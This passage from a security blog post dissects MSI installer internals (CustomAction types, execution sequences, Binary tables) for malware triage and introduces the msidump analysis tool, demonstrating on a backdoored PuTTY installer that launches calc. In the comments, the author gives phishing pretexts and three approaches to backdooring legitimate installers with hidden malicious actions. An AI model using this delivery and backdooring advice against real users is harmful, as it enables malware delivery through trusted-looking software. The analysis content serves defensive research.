Impersonate="yes"vsImpersonate="no"tells whether an action can be executed as a low-privileged user), - architectural dependencies (whether MSI targets x64 and our VBScript injects x86 shellcode – that will obviously fail to work),
- Then there’s a difference whether Custom Action runs from
InstallExecuteSequencetable orInstallUISequenceone (thanks Ceri / CCob for pointing it out!)
and others, but these lets leave for another bedtime story.
Dissecting the format

To review inner compound file (CFB / OLE / 0xD0CF11E0) structures, we can either use CFB.bt template in 010 Editor or open it in FlexHEX as OLE compound file:

Typically most streams will come with mangled names, with exception for \x05SummaryInformation which contains MSI metadata & properties such as author, ProductCode, etc.
Files that will become extracted during installation are stored in cabinet archives (.CAB) files. CABs in turn are sometimes stored as independent OLE streams, other times in _Streams table. Below example of the former layout:
The reason streams are having weird chinese-looking names is probably because WiX toolset applies kind of weird stream name mangling.
Among the various tables situated inside of MSI, there are a few that matters the most from security (both offensive and defensive / analysis) perspective.
Files extraction
Typically, whenever examining suspicious MSIs, we should start by extracting embedded files using tools such as lessmsi:
cmd> lessmsi.exe x putty-0.67-installer.msi foo\
Extracting 'dputty-0.67-installer.msi' to 'foo\'
1/10    putty.chm
2/10    LICENCE
3/10    pageant.exe
4/10    plink.exe
5/10    pscp.exe
6/10    psftp.exe
7/10    putty.exe
8/10    puttygen.exe
9/10    README.txt
10/10   website.url

cmd> tree foo /F
D:\FOO
└───SourceDir
    └───PFiles
        └───PuTTY
                LICENCE
                pageant.exe
                plink.exe
                pscp.exe
                psftp.exe
                putty.chm
                putty.exe
                puttygen.exe
                README.txt
                website.url
However, lessmsi can only extract files from CABinets, leaving embedded data in Binary table untouched. That’s where my msidump should shine.
Then, having extracted all the files we may perform the typical malware analysis triages on them, primarily looking for outstanding, non digitally signed executables or the ones containing corrupted digital signature. That will be an immediately clear giveaway of backdooring activity.
Tables inspection
Now that we processed all the inner files, next area to focus on – from the malware analysis perspective – is going to be examination of inner tables. There, we typically start by disclosing all actions that may happen automatically when installer runs (which is a similar notion to analysing all the other kind of file formats – whenever there’s code/action that can autoexec/autostart – we want to know all about it: be it PDF’s JavaScript, VBA Auto_Open, etc).
CustomAction table is the first specimen worth taking look at:
cmd> lessmsi.exe l -t CustomAction putty-0.67-backdoored.msi
Action,Type,Source,Target,ExtendedType
foobar1,226,TARGETDIR,calc,-2147483648
WixUIValidatePath,65,WixUIWixca,ValidatePath,-2147483648
It tells us about all the different additional activities this installer expects to be carried out before/during/after installation/update/removal. Above, we can see CustomAction table dumped out of a backdoored PuTTY installer file. The first action named foobar1 is of type 226 (execute a command) having Target field set to calc – the ExtendedType is irrelevant and can be disregarded from our deductive process.
There we have it, we now see that during PuTTY installation, there will be calc popping in. Now the question is – when’s that going to happen?
This CustomAction cannot be triggered on its own however, there must be some scheduling configured elsewhere, that dictates when to launch it.
Custom Actions are mainly scheduled by placing an additional record into InstallExecuteSequence or InstallUISequence tables. The latter is beyond the scope of this article, lets focus on former one – which is going to be more than often utilised.
This time we’re opening our MSI in GUI version of LessMSI just to be able to conveniently sort the table in ascending order of Sequence column. By going to Table View -> Table (marked “1” on the picture) -> InstallExecuteSequence we see, that our rogue action foobar1 was scheduled with Sequence number being 6599 and Condition noted as NOT REMOVE. Now, all deferred CustomActions need to be executed after InstallInitialize and before InstallFinalize installation states. By looking at the sequence number we clearly see, that foobar1 action will happen during installation. Additionally, adnotation NOT REMOVE indicates not to run it during uninstallation. Attacker could chose 1501 sequence number (and onward) for his action here and that would equally do the trick.
Tables, more tables
- So what are the other tables we should be looking at whenever dissecting suspicious installers? – one might ask.
I would say, these are the most important ones from forensic analysis perspective:
CustomAction– Defines actions that should happen during installation. Actions may include stuff like:- run EXE,
- run system command,
- load DLL and invoke its exported function,
- run VBScript/JScript,
| Custom Action meaning | Type numbers |
|---|---|
| Execute EXE or system command | 1250, 3298, 226 |
| VBScript | 1126, 102 |
| JScript | 1125, 101 |
| Run EXE stored in Binary table | 1218, 194 |
| Invoke exported function from DLL stored in Binary table | 65 |
| Run EXE file from installation directory | 1746 |
| Set Directory to a certain value | 51 |
Custom Action’s Type number depends on various factors defining it: its Execute (deferred, immediate) attribute, Impersonate (Yes or No), Return (asyncNoWait, ignore) etc, hence multiple values for each entry.
InstallExecuteSequence– Table organising all installation execution steps into sorted order. These actions will be executed regardless of installer’s UI mode.InstallUISequence– Table organising all installation execution steps into sorted order. These actions will be executed only in full UI or reduced UI wizard mode.Registry– Introduces changes to system’s registry: keys, values. Perfect spot to insert COM Hijacking or Persistence backdoorsShortcut– This table holds information used to create LNKs pointing to dropped executables across the system.RemoveFile– Files to be removed during installationBinary– Table holding binary data (Streams) of all resources installer needs for its own purposes. This includes:- bitmaps, images,
- but also DLLs,
- VBScript/JScript,
- or Executables that will become extracted to
C:\Windows\Installer\MSIXXXX.tmp
Property– contains MSI metadata, such as Manufacturer, GUID (ProductCode), Product Name_TransformViewtable – This table is only present in .MST files and contains all deltas/differences that MST applies to MSI that is about to be transformed.Media– Holds information about all .CAB archives embedded in that databaseFile– List of all files collected in all cabinet archives
Related tooling
So far we’ve been using lessmsi – and reason for that is that its a awesome tool to review contents of MSI and extract files. However it doesn’t let us modify any tables nor to dump contents of Binary table. To alter existing MSI, apply transform, create/delete/modify table we can use following tools:
- ORCA – legacy but very reliable and stable tool for editing MSIs
- SuperORCA – newer reincarnation of the above, introducing handy features such as searching, convenient MSIs comparison, etc.
- MsiDB – legacy Microsoft tool that lets us extract all tables into tab-delimited files (TSVs) and then can import them back into MSI. It can be also used to extract CAB streams, delete them and upload cabinet archives back
msidump – new MSI dissection utility
Offensive research is always entertaining and fun, however I deeply believe that it has to live up to some purpose. Whether it draws industry’s attention to a technology problem, emerging threat or a new intrusion vector. This research wouldn’t be disclosed if Threat Actors didn’t decide to employ malicious MSIs into their repertoire. Red Teams would keep that knowledge buried deep and abused not too often. However, it so happens that MSIs keep popping here and there in threat reports so a proper tooling would be really useful to help keeping them at bay.
Here’s my humble contribution to increasing world’s resilience against emerging threats – msidump.py. In the same spirit as oledump, olevba, mraptor – this tool helps in quick triages as well as detailed examinations of malicious MSIs corpora.
It lets us:
- Quickly determine whether file is suspicious or not.
- List all MSI tables as well as dump specific records
- Extract Binary data, all files from CABs, scripts from CustomActions
- Scan all inner data and records with YARA rules
PS D:\> python .\msidump.py --help

[...]

- What can be listed:
    --list CustomAction     - Specific table
    --list stats            - Print MSI database statistics
    --list all              - All tables and their contents
    --list olestream        - Prints all OLE streams & storages.
                              To display CABs embedded in MSI try:
                              --list _Streams
    --list cabs             - Lists embedded CAB files
    --list binary           - Lists binary data embedded in MSI for
                              its own purposes.
                              That typically includes EXEs, DLLs,
                              VBS/JS scripts, etc

- What can be extracted:
    --extract all           - Extracts Binary data, all files from
                              CABs, scripts from CustomActions
    --extract binary        - Extracts Binary data
    --extract files         - Extracts files
    --extract cabs          - Extracts cabinets
    --extract scripts       - Extracts scripts
Use Cases
- Perform a quick triage of a suspicious MSI augmented with YARA rule:
cmd> python msidump.py evil.msi -y rules.yara
Here we can see that input MSI is injected with suspicious VBScript and contains numerous executables in it.
- Now we want to take a closer look at this VBScript by extracting only that record.
We see from the triage table that it was present in Binary table. Lets get it:
python msidump.py putty-backdoored.msi -l binary -i UBXtHArj
We can specify which record to dump either by its name/ID or its index number (here that would be 7).
Lets have a look at another example. This time there is executable stored in Binary table that will be executed during installation:
To extract that file we’re gonna go with
python msidump.py evil2.msi -x binary -i lmskBju -O extracted
Where
-x binarytells to extract contents ofBinarytable-i lmskBjuspecifies which record exactly to extract-O extractedsets output directory
So there we have it. Another companion to our MSI examination toolkit.
Hope it’ll come useful!
MSI vs SmartScreen
Fortunately Microsoft Defender for Endpoint (MDE) and its SmartScreen are able to block untrusted MSIs from being installed on corporate devices. SmartScreen uses Mark-of-the-Web (MOTW) to infer that since MSI comes from untrusted origin and is not digitally signed, it shall prevent its installation with merely displaying “Dont Run” button to the unaware victim.

However, according to my experiences, some top market EDRs don’t support that taint flag and therefore might be susceptible to initial access stemming from malicious installation package. Seeing widespread support for MOTW flag across various client software (Office, Windows Scripting Host scripts, LNKs/URLs, CHMs, MSIs, others) these days would really contribute to increasing corporate environment’s cyber-resilience. Having said that, I consider that security vendors who are yet to implement proper support for Microsoft’s file taint flag (MOTW) now received yet another argument to consider increasing priority of such a feature deployment.
Conclusion
The emerging threat of MSI installers heavy-lifting initial access for Threat Actors is a good opportunity for 🔵 Defensive community to revisit that format, offensive capabilities, technology and means for dissecting it for forensic purposes. For the 🔴 Offensive community instead, its just about the right time to incorporate their use for Initial Access and Phishing in our adversary emulation exercises – whether we’re running Red Teams, Purple Teams, Attack Detection Capability Assessments, or just fine tuning existing Use Cases.
In organisations protected by aggressively configured MS Defender for Endpoint, unsigned MSI might not be posing significant threat thanks to the SmartScreen technology (and SAC), however other environments, deploying different EDRs could benefit from having that vector evaluated and modeled with robust detection rules and threat hunting queries.
- Related source code examples, Proof of Concept MSI files can be found in a dedicated github repository.
In Part 2 of this article we’ll embrace the arcanes of backdooring existing MSIs. Starting from simple table modification, ending up on streaming modified CAB archives back into MSI streams. My github sponsors will soon also receive a convenient MSI backdooring utility that will automate all demonstrated techniques.
Let me know if you enjoyed reading this article, or if you think I messed something up, forgot detailing some part. 🙂
Training & Offensive Tooling (OST)
I think it’s not a shame to mention other two side projects I’m tackling, that support my belief for sharing knowledge and helping fellow Red Teams increase their capabilities.
Online Training
First one being – I’m delivering a 3-days online intermediate training on Modern Initial Access and Evasion Tactics. After working with 40+ attendees and receiving some very warm feedback I’m now sure that the agenda’s quality speaks for itself!
Interested in expanding your exposure to current initial access vectors, strategies & ideas?
- Have a look at the agenda here: Modern Inital Access and Evasion Tactics
Two February 2023 training slots are already available for registering 🙂
Initial Access framework
Second project that really occupies me a lot is an Initial Access framework, that I’ve been working on for the past 2-3 years.
Red Macros Factory is a battle-tested, evasive solution (trusted by 10+ customers already!) for designed for Red Teams not having a lot of time for their internal R & D, or looking for alternative weaponization ideas and high quality tooling that could be incorporated to their offensive CI/CDs or scripts.
In context of this research, it goes without saying that RMF has a fully flexible & automated support for MSI, MST weaponization (and backdooring) as well as for over 40+ other file formats.
One gimmick is that you have to be requesting it through your business email, as I’m not distributing it to individuals. I’m willing to share it only with vetted, legitimate security consultancy teams, internal engineers, and other IT security personnel.
Have a look if you’re looking for ways to augment your team’s operations & capabilities. Satisfication & features-richness guaranteed 🙂
- Take a look at Red Macros Factory brochure here
- Looks like something that could nicely fit into your existing tooling? Why not setting up a demo? 🙂
Credits
Using the occasion, I would like to say thank you to Ceri Coburn / CCob for proof reading this text and wonderful discussions we had on that matter. 🙂
Thank you for this amazing blog as always.
I have a question though! How do you usually deliver MSI through phishing? do you attach them as it is or zip,iso,lnk?
thanks
Hello Noah! T
hanks for the kind words. That is a topic I wanted to delve a little more in Part 3.
But for the starters, we can consider following pretexts:
1) a plausible IT Support social engineering story talking your victim into upgrading his/her VPN client / Zoom / Webex application (via backdoored MSI that will _actually_ install something and then deploy malware), depending on your apriori knowledge of the software stack company uses
2) directory containing decoy document, MSI, LNK. All except the LNK remain hidden, LNK installs MSI quietly which then starts PDF. This way LNK doesn’t have to run powershell/cmd
When it comes to backdooring existing MSIs, there’s plenty we can do:
Approach #1
– remove all the files, registry, shortcuts from the original installer leaving only fancy wizard UI steps & icons, making it look legit
– then add your backdoored actions – be it dotnet (dll-based execution comes essential in AppLocker-enabled environments) or run-exe alike
Approach #2
– simply add your malicious activities to a legitimate installer, making the victim _actually_ install that app
Approach #3
– deliver dummy installer that doesn’t do a jack except of your dodgy actions
Hope that’s more than enough to sparkle one’s offensive creativity.
Mariusz.
You are a blessing to the security community! Thanks for all your amazing posts. thanks for taking the time to reply! Happy new year
Hi Mgeeky!
Thank you for this! out of curiosity for .Net part did you get any error like this when you run :
C:”\Program Files (x86)\WiX Toolset v3.11\SDK\MakeSfxCA.exe” C:”\Program Files (x86)\WiX Toolset v3.11\SDK\x64\sfxca.dll” .\OurCustomAction1.dll .\Microsoft.Deployment.WindowsInstaller.dll
“Error: No CA or UI entry points found in module: .\Microsoft.Deployment.WindowsInstaller.dll”
I am compiling it as instructed and I make sure I defined it as ” public static ActionResult”